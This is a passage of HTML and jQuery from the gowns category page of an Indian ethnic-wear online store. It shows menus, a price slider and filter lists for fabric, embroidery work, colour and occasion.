	<li><a href="bridal-lehenga-choli">Bridal Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Bollywood Lehenga Choli</a></li>
	<li><a href="partywear-lehenga-choli">Partywear Lehenga Choli</a></li>
	<li><a href="sangeet-lehenga-choli">Sangeet Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Mahendi Lehenga Choli</a></li>
	<li><a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 215.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="lehenga-choli&amp;color=red">Red</a></li>
	<li><a href="lehenga-choli&amp;color=blue">Blue</a></li>
	<li><a href="lehenga-choli&amp;color=green">Green</a></li>
	<li><a href="lehenga-choli&amp;color=yellow">Yellow</a></li>
	<li><a href="lehenga-choli&amp;color=white">White</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="lehenga-choli?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="lehenga-choli?occasion=wedding">Wedding</a></li>
	<li><a href="lehenga-choli?occasion=reception">Reception</a></li>
	<li><a href="lehenga-choli?occasion=ceremonial">Ceremonial</a></li>
	<li><a href="navratri-collections">Navratri</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 177.33333333333px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="lehenga-choli?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="lehenga-choli?sort_by=best-seller">Best Seller</a></li>
	<li><a href="lehenga-choli?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 177.33333333333px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 760px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="kurtis">
		<span>Kurtis</span><b></b></a>
		
		
		<div class="dropdown" style="width: 253.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Kurti Submenu</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="casual-kurtis">Casual Kurti</a></li>
	<li><a href="party-wear-kurtis">Party Wear Kurti</a></li>
	<li><a href="designer-kurtis">Designer Kurti</a><br />
	&nbsp;</li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 253.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="gowns">
		<span>Gowns</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="ready-to-ship">
		<span>Ready To Ship</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="sale">
		<span>Sale</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="video-shopping">
		<span>Video Shopping</span></a>
		
				
	</li>
	
	</ul>
</div>

</div>


                </div>
            </div>
        </div>
    
</div>

<!-- <div class="hide">
<div id="callnow_content">
<p class="connect-text" id="pCaption2">Questions? Call Now!</p>
<p class="suprtus-uk-aus text-center"><b>USA, UK, AUS</b> Support Time: 24 X 7<br><b>INDIA</b> Support Time: 9 am - 6 pm IST</p>
<div class="clearall"></div>
<div class="callnow_phone"> <i class="fa fa-phone"></i>
+91-9586099777</div>
<div class="callnow_whatsapp"> <i class="fa fa-whatsapp"></i>
919586099777</div>
<div class="call_contactus_link"><a href="https://www.sannarinx.com/contact-us"> <i class="fa fa-envelope-o"></i> Drop us a mail</a></div>
</div>
</div> -->
</div>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("menutop");
var sticky = header.offsetTop ;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>
</div>
<div class="stickycontent"></div>
<script type="text/javascript">
    (function() {
    var $mainNav = $('#main-nav').children('ul'),
      optionsList = '<option value="" selected>Navigate...</option>';
    // Regular nav
    $mainNav.on('mouseenter', 'li', function() {
      var $this    = $(this),
      $subMenu = $this.children('ul');
      if( $subMenu.length ) $this.addClass('hover');
      $subMenu.hide().stop(true, true).slideToggle(100);
    }).on('mouseleave', 'li', function() {
      $(this).removeClass('hover').children('ul').stop(true, true).slideToggle(100);
    });
  })();
    /* end Main Navigation */
</script>
<div class="clearall"></div>
<div class="graybg catpage">
<script type="text/javascript" src='catalog/view/javascript/jquery/jquery-ias.min.js'></script>
<div  class="row main_wraper">

    
</div>
<div class="clearall"></div>
<div id="wrapper" class="row main_wraper">
<nav id="c-menu--slide-right" class="c-menu c-menu--slide-right">
    <button class="c-menu__close">Close Menu &rarr;</button>
<div class="spanleft">
<div class="filter_panel">

<div id="column-left">
  
  <!-- <div class="cat_whatsnew"><a href="new-arrivals">What's New</a></div> -->

<div class="box filter_box">

  <div class="box-heading-panel top">Category<span class="reset_link"><a href="https://www.sannarinx.com/gowns" class="active">Reset</a></span></div>

  <div class="box-content">

    <div class="scrollbar category">

    <div class="box-category left_links">

      <ul>

        <li><a href="new-arrivals">What's New</a> </li>

        <!--<li><a href="https://www.sannarinx.com/all-categories" class="active">All Categories</a></li>-->

        
        <li>

          
          <a href="https://www.sannarinx.com/gowns" class="active">Gowns</a>

          
          
          <ul>

            
            <li>

              
              <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>

              
            </li>

            
          </ul>

          
        </li>

        
      </ul>

    </div>

    </div>

  </div>

</div>


  
  
<script type="text/javascript">

$(function() {
$( "#slider-range" ).slider({
	range: true,
	min: 1495,
	max: 16995,
	values: [ 1495, 16995 ],
	slide: function( event, ui ) {
	$( "#amount" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	$( "#minRange" ).val(ui.values[ 0 ]);
	$( "#maxRange" ).val(ui.values[ 1 ]);
	$( "#minTextRange" ).text(Math.round(ui.values[ 0 ]*0.011999));
	$( "#maxTextRange" ).text(Math.round(ui.values[ 1 ]*0.011999));
	$( "#selRange" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	},
	 stop: function (event, ui) {
            if (getRange().length > 1) {
                loadNewItem();
            } 
        }
});

	$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) + "-" + $( "#slider-range" ).slider( "values", 1 ) );
});

</script>

<div class="box filter_boxB left_box_design">
  <div class="box-heading-panel">Filter by Price </div>
  <div class="box-content">
  
    <div class="box-price left_links">
      	<input id="minRange" type="hidden" name="minRange" value="1495">
        <input id="maxRange" type="hidden" name="maxRange" value="16995">
        <input id="selRange" type="hidden" name="selRange" value="1495-16995">
        <p>
        <label for="amount">Price range: USD <span id="minTextRange">18</span> - USD <span id="maxTextRange">204</span></label>
        <input type="hidden" id="amount" value="1495-16995"/>
        </p>
        <div class="price_slider"><div id="slider-range"></div></div>
    </div>
    
  </div><div class="space10px"></div>
</div>

  
        <div class="box filter_boxB">
<div class="box-heading-panel">
    Style    <a class="show_hide_blockstyle show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivstyle" >
    <input id="tags_style" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_style">
                    <li><a href="https://www.sannarinx.com/gowns?style=anarkali-suit" class="filter_item" id="style_anarkali-suit" rel="anarkali-suit" name="style" title="Anarkali Suit"><span   ></span>Anarkali Suit</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=designer-gown" class="filter_item" id="style_designer-gown" rel="designer-gown" name="style" title="Designer Gown"><span   ></span>Designer Gown</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=floor-length-ready-made-dress" class="filter_item" id="style_floor-length-ready-made-dress" rel="floor-length-ready-made-dress" name="style" title="Floor Length Ready made Dress "><span     ></span>Floor Length Ready made Dress </a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=gown" class="filter_item" id="style_gown" rel="gown" name="style" title="Gown"><span   ></span>Gown</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=indo-western" class="filter_item" id="style_indo-western" rel="indo-western" name="style" title="Indo Western"><span   ></span>Indo Western</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=readymade-gown" class="filter_item" id="style_readymade-gown" rel="readymade-gown" name="style" title="Ready made Gown"><span   ></span>Ready made Gown</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_style').on('keyup',function(e_style){
        var tagElems_style = $('#autocompletes_style').children();
        $(tagElems_style).hide();
        for(var i_style = 0; i_style < tagElems_style.length; i_style++){
            var tag_style = $(tagElems_style).eq(i_style);
            if(($(tag_style).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_style).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Fabric    <a class="show_hide_blockfabric show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivfabric" >
    <input id="tags_fabric" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_fabric">
                    <li><a href="https://www.sannarinx.com/gowns?fabric=art-silk" class="filter_item" id="fabric_art-silk" rel="art-silk" name="fabric" title="Art Silk"><span   ></span>Art Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=chiffon" class="filter_item" id="fabric_chiffon" rel="chiffon" name="fabric" title="Chiffon"><span   ></span>Chiffon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=chinon" class="filter_item" id="fabric_chinon" rel="chinon" name="fabric" title="Chinon"><span   ></span>Chinon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=cotton" class="filter_item" id="fabric_cotton" rel="cotton" name="fabric" title="Cotton"><span     ></span>Cotton</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=crepe-silk" class="filter_item" id="fabric_crepe-silk" rel="crepe-silk" name="fabric" title="Crepe Silk"><span   ></span>Crepe Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=crush" class="filter_item" id="fabric_crush" rel="crush" name="fabric" title="Crush"><span   ></span>Crush</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=faux-georgette" class="filter_item" id="fabric_faux-georgette" rel="faux-georgette" name="fabric" title="Faux Georgette"><span   ></span>Faux Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=georgette" class="filter_item" id="fabric_georgette" rel="georgette" name="fabric" title="Georgette"><span   ></span>Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=jacquard" class="filter_item" id="fabric_jacquard" rel="jacquard" name="fabric" title="Jacquard"><span   ></span>Jacquard</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=jacquard-silk" class="filter_item" id="fabric_jacquard-silk" rel="jacquard-silk" name="fabric" title="Jacquard Silk"><span   ></span>Jacquard Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=muslin" class="filter_item" id="fabric_muslin" rel="muslin" name="fabric" title="Muslin"><span   ></span>Muslin</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=net" class="filter_item" id="fabric_net" rel="net" name="fabric" title="Net"><span   ></span>Net</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=organza" class="filter_item" id="fabric_organza" rel="organza" name="fabric" title="Organza"><span   ></span>Organza</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=patola-silk" class="filter_item" id="fabric_patola-silk" rel="patola-silk" name="fabric" title="Patola Silk"><span   ></span>Patola Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=pure-georgette" class="filter_item" id="fabric_pure-georgette" rel="pure-georgette" name="fabric" title="Pure Georgette"><span   ></span>Pure Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=rayon" class="filter_item" id="fabric_rayon" rel="rayon" name="fabric" title="Rayon"><span   ></span>Rayon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=satin-silk" class="filter_item" id="fabric_satin-silk" rel="satin-silk" name="fabric" title="Satin Silk"><span   ></span>Satin Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=silk" class="filter_item" id="fabric_silk" rel="silk" name="fabric" title="Silk"><span   ></span>Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=vichitra-silk" class="filter_item" id="fabric_vichitra-silk" rel="vichitra-silk" name="fabric" title="Vichitra Silk"><span   ></span>Vichitra Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=viscose-geogette" class="filter_item" id="fabric_viscose-geogette" rel="viscose-geogette" name="fabric" title="Viscose Georgette"><span   ></span>Viscose Georgette</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_fabric').on('keyup',function(e_fabric){
        var tagElems_fabric = $('#autocompletes_fabric').children();
        $(tagElems_fabric).hide();
        for(var i_fabric = 0; i_fabric < tagElems_fabric.length; i_fabric++){
            var tag_fabric = $(tagElems_fabric).eq(i_fabric);
            if(($(tag_fabric).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_fabric).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Work    <a class="show_hide_blockwork show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivwork" >
    <input id="tags_work" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_work">
                    <li><a href="https://www.sannarinx.com/gowns?work=beads-work" class="filter_item" id="work_beads-work" rel="beads-work" name="work" title="Beads Work"><span   ></span>Beads Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=chickenkari-work" class="filter_item" id="work_chickenkari-work" rel="chickenkari-work" name="work" title="Chickenkari work"><span   ></span>Chickenkari work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=crystal" class="filter_item" id="work_crystal" rel="crystal" name="work" title="Crystal"><span   ></span>Crystal</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=designer" class="filter_item" id="work_designer" rel="designer" name="work" title="Designer"><span   ></span>Designer</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=digital-print" class="filter_item" id="work_digital-print" rel="digital-print" name="work" title="Digital Print"><span   ></span>Digital Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=embroidery-work" class="filter_item" id="work_embroidery-work" rel="embroidery-work" name="work" title="Embroidery Work"><span   ></span>Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=fancy-work" class="filter_item" id="work_fancy-work" rel="fancy-work" name="work" title="Fancy work"><span   ></span>Fancy work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=floral-print-work" class="filter_item" id="work_floral-print-work" rel="floral-print-work" name="work" title="Floral Print Work"><span   ></span>Floral Print Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=foil-print" class="filter_item" id="work_foil-print" rel="foil-print" name="work" title="Foil Print"><span   ></span>Foil Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=gamthi" class="filter_item" id="work_gamthi" rel="gamthi" name="work" title="Gamthi"><span   ></span>Gamthi</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=hand-work" class="filter_item" id="work_hand-work" rel="hand-work" name="work" title="Hand Work"><span   ></span>Hand Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=jacquard-work" class="filter_item" id="work_jacquard-work" rel="jacquard-work" name="work" title="Jacquard Work"><span     ></span>Jacquard Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=lace" class="filter_item" id="work_lace" rel="lace" name="work" title="Lace"><span   ></span>Lace</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=lucknowi-work" class="filter_item" id="work_lucknowi-work" rel="lucknowi-work" name="work" title="Lucknowi work"><span   ></span>Lucknowi work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=mirror-work" class="filter_item" id="work_mirror-work" rel="mirror-work" name="work" title="Mirror Work"><span   ></span>Mirror Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=paisley-print" class="filter_item" id="work_paisley-print" rel="paisley-print" name="work" title="Paisley Print"><span   ></span>Paisley Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=pearls" class="filter_item" id="work_pearls" rel="pearls" name="work" title="Pearls"><span   ></span>Pearls</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=plain-work" class="filter_item" id="work_plain-work" rel="plain-work" name="work" title="Plain Work"><span   ></span>Plain Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=polka-dotted" class="filter_item" id="work_polka-dotted" rel="polka-dotted" name="work" title="Polka Dotted"><span   ></span>Polka Dotted</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=print" class="filter_item" id="work_print" rel="print" name="work" title="Print"><span   ></span>Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=resham-thread-work" class="filter_item" id="work_resham-thread-work" rel="resham-thread-work" name="work" title="Resham Thread Work"><span   ></span>Resham Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=resham-work" class="filter_item" id="work_resham-work" rel="resham-work" name="work" title="Resham Work"><span   ></span>Resham Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=sequins-work" class="filter_item" id="work_sequins-work" rel="sequins-work" name="work" title="Sequins Work"><span     ></span>Sequins Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=stone-work" class="filter_item" id="work_stone-work" rel="stone-work" name="work" title="Stone Work"><span     ></span>Stone Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=strips-print" class="filter_item" id="work_strips-print" rel="strips-print" name="work" title="Strips Print"><span   ></span>Strips Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=swarovski" class="filter_item" id="work_swarovski" rel="swarovski" name="work" title="Swarovski"><span   ></span>Swarovski</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=thread" class="filter_item" id="work_thread" rel="thread" name="work" title="Thread"><span   ></span>Thread</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=thread-work" class="filter_item" id="work_thread-work" rel="thread-work" name="work" title="Thread Work"><span   ></span>Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=traditional-work" class="filter_item" id="work_traditional-work" rel="traditional-work" name="work" title="Traditional Work"><span     ></span>Traditional Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=woven-work" class="filter_item" id="work_woven-work" rel="woven-work" name="work" title="Woven Work"><span   ></span>Woven Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=zari-work" class="filter_item" id="work_zari-work" rel="zari-work" name="work" title="Zari Work"><span   ></span>Zari Work</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/gowns?colour=aqua-blue" class="filter_item" id="colour_aqua-blue" rel="aqua-blue" name="colour" title="Aqua Blue"><span   ></span>Aqua Blue</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=beige" class="filter_item" id="colour_beige" rel="beige" name="colour" title="Beige"><span     ></span>Beige</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=black" class="filter_item" id="colour_black" rel="black" name="colour" title="Black"><span     ></span>Black</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=blue" class="filter_item" id="colour_blue" rel="blue" name="colour" title="Blue"><span     ></span>Blue</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=brown" class="filter_item" id="colour_brown" rel="brown" name="colour" title="Brown"><span     ></span>Brown</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=burgundy" class="filter_item" id="colour_burgundy" rel="burgundy" name="colour" title="Burgundy"><span   ></span>Burgundy</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=cream" class="filter_item" id="colour_cream" rel="cream" name="colour" title="Cream"><span     ></span>Cream</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=firozi" class="filter_item" id="colour_firozi" rel="firozi" name="colour" title="Firozi"><span   ></span>Firozi</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=gold" class="filter_item" id="colour_gold" rel="gold" name="colour" title="Gold"><span     ></span>Gold</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=green" class="filter_item" id="colour_green" rel="green" name="colour" title="Green"><span     ></span>Green</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=grey" class="filter_item" id="colour_grey" rel="grey" name="colour" title="Grey"><span     ></span>Grey</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=lavender" class="filter_item" id="colour_lavender" rel="lavender" name="colour" title="Lavender"><span     ></span>Lavender</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=magenta" class="filter_item" id="colour_magenta" rel="magenta" name="colour" title="Magenta"><span     ></span>Magenta</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=maroon" class="filter_item" id="colour_maroon" rel="maroon" name="colour" title="Maroon"><span     ></span>Maroon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=mauve" class="filter_item" id="colour_mauve" rel="mauve" name="colour" title="Mauve"><span   ></span>Mauve</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=morpeach" class="filter_item" id="colour_morpeach" rel="morpeach" name="colour" title="Morpeach"><span   ></span>Morpeach</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=multi-colour" class="filter_item" id="colour_multi-colour" rel="multi-colour" name="colour" title="Multi Colour"><span     ></span>Multi Colour</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=mustard" class="filter_item" id="colour_mustard" rel="mustard" name="colour" title="Mustard"><span     ></span>Mustard</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=off-white" class="filter_item" id="colour_off-white" rel="off-white" name="colour" title="Off White"><span     ></span>Off White</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=orange" class="filter_item" id="colour_orange" rel="orange" name="colour" title="Orange"><span     ></span>Orange</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=peach" class="filter_item" id="colour_peach" rel="peach" name="colour" title="Peach"><span     ></span>Peach</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=pink" class="filter_item" id="colour_pink" rel="pink" name="colour" title="Pink"><span     ></span>Pink</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=purple" class="filter_item" id="colour_purple" rel="purple" name="colour" title="Purple"><span     ></span>Purple</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=rama-green" class="filter_item" id="colour_rama-green" rel="rama-green" name="colour" title="Rama Green"><span   ></span>Rama Green</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=rani" class="filter_item" id="colour_rani" rel="rani" name="colour" title="Rani"><span   ></span>Rani</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=red" class="filter_item" id="colour_red" rel="red" name="colour" title="Red"><span     ></span>Red</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=rust" class="filter_item" id="colour_rust" rel="rust" name="colour" title="Rust"><span     ></span>Rust</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=sea-green" class="filter_item" id="colour_sea-green" rel="sea-green" name="colour" title="Sea Green"><span     ></span>Sea Green</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=teal" class="filter_item" id="colour_teal" rel="teal" name="colour" title="Teal"><span     ></span>Teal</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=turquoise" class="filter_item" id="colour_turquoise" rel="turquoise" name="colour" title="Turquoise"><span     ></span>Turquoise</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=violet" class="filter_item" id="colour_violet" rel="violet" name="colour" title="Violet"><span     ></span>Violet</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=white" class="filter_item" id="colour_white" rel="white" name="colour" title="White"><span     ></span>White</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=wine" class="filter_item" id="colour_wine" rel="wine" name="colour" title="Wine"><span     ></span>Wine</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=yellow" class="filter_item" id="colour_yellow" rel="yellow" name="colour" title="Yellow"><span     ></span>Yellow</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/gowns?occasion=bridal" class="filter_item" id="occasion_bridal" rel="bridal" name="occasion" title="Bridal"><span   ></span>Bridal</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=casual" class="filter_item" id="occasion_casual" rel="casual" name="occasion" title="Casual"><span   ></span>Casual</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=engagement" class="filter_item" id="occasion_engagement" rel="engagement" name="occasion" title="Engagement"><span   ></span>Engagement</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=mehndi" class="filter_item" id="occasion_mehndi" rel="mehndi" name="occasion" title="Mehndi"><span   ></span>Mehndi</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=navratri" class="filter_item" id="occasion_navratri" rel="navratri" name="occasion" title="Navratri"><span   ></span>Navratri</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=reception" class="filter_item" id="occasion_reception" rel="reception" name="occasion" title="Reception"><span   ></span>Reception</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=sangeet" class="filter_item" id="occasion_sangeet" rel="sangeet" name="occasion" title="Sangeet"><span   ></span>Sangeet</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=wedding" class="filter_item" id="occasion_wedding" rel="wedding" name="occasion" title="Wedding"><span   ></span>Wedding</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
